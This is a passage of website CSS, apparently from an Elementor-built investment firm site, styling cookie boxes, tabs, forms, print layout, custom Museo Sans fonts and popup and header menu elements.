  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1714 .elementor-element.elementor-element-37f4090{color:#242424;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:24px;}.elementor-1714 .elementor-element.elementor-element-c48db64{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1869 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1869 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1869{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1869 .dialog-close-button{display:flex;}#elementor-popup-modal-1869 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1858 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1858 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1858{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1858 .dialog-close-button{display:flex;}#elementor-popup-modal-1858 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1857 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1857 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1857{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1857 .dialog-close-button{display:flex;}#elementor-popup-modal-1857 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1856 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1856 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1856{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1856 .dialog-close-button{display:flex;}#elementor-popup-modal-1856 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1855 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1855 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1855{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1855 .dialog-close-button{display:flex;}#elementor-popup-modal-1855 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1854 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1854 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1854{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1854 .dialog-close-button{display:flex;}#elementor-popup-modal-1854 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1609 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1609 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1609 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1609 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1609 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1609 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1609{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1609 .dialog-close-button{display:flex;}#elementor-popup-modal-1609 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1609 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1960 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1960 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1960 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1960 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical 